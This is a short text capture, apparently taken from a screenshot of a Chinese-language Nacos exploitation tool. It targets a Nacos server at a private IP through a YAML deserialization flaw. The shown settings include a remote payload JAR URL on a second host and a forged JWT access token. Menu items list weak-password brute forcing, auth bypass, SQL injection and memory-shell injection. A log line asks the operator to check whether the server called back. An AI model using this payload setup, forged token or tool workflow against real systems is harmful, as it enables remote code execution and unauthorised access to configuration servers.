 目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:8888/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
025-03-02 16:45:33 : 请检查服务端是否收到请求,若收到则存在漏洞